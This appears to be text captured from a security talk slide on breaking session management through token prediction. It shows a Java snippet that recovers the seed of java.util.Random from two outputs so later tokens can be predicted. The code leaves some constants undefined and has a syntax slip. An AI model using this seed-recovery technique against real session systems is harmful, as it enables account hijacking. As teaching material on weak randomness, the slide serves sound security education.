 talk
TAART
Breaking Session Management Schema
Token prediction: poor random
Random random = new Random();
long v1 = random.nextInt();
long v2 = random.nextInt();
for (int i = 0; i < 65536; i++) {
    long seed = v1 * 65536 + i;
    if (((seed * multiplier + addend) & mask) >>> 16) == v2) {
        System.out.println("Seed found: " + seed);
        break;
    }
}